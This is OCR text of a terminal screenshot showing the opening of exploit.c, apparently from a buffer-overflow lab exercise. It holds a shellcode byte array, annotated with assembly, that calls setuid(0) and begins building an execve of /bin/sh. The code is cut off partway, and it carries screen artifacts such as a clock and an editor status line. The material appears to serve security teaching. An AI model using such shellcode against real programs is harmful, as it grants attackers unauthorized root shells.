 Terminal
En
12:59 AM
/* exploit.c  */
/* A program that creates a file containing code for la
unching shell*/
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
char shellcode[]=
    "\x31\xc0"             /* Line 1 xorl %eax, %eax */
    "\x31\xdb"              /*Line 2  xorl %ebx, %ebx*/
    "\xb0\xd5"              /*Line 3 movb $0xd5, %al */
    "\xcd\x80"              /*Line 4  int $0x80 */
// Rest code is the same.
    "\x31\xc0"             /* xorl    %eax,%eax
      */
    "\x50"                 /* pushl   %eax
      */
    "\x68""//sh"           /* pushl   $0x68732f2f
      */
    "\x68""/bin"           /* pushl   $0x6e69622f
      */
11,37         Top